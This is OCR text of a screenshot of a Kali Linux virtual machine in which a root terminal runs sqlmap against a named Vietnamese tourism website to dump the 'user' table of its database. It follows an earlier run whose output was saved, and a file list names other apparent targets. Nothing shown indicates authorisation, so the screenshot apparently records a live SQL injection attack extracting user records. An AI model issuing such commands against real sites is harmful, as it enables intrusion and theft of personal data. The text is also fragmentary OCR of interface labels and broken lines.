 Applica
File Edit View VM Tabs Help
Kali-Linux-2017.2-vm-am...
#!
mount-
shared-
folders.sh
Home
Recent
Home
Desktop
Document
Download
Music
Pictures
Videos
Trash
Floppy Dis
Other Loca
root@kali: ~
File Edit View Search Terminal Help
back-end DBMS: MySQL 5
[11:17:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
dulichcamau.com.vn'
[*] shutting down at 11:17:12
root@kali:~# sqlmap -u http://dulichcamau.com.vn/bs/chi-tiet-doanh-nghiep.php?id
=1365923675 -D setuptrave_db -T user --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:17:26
[11:17:27] [INFO] resuming back-end DBMS 'mysql'
[11:17:27] [INFO] testing connection to the target URL
Videos
abc.txt
cr.py
daotaonlyt.
txt
dataDttyt.
txt
dulichcama
u.txt
tex.txt
y
"dulichcamau.txt" selected (72.6 kB)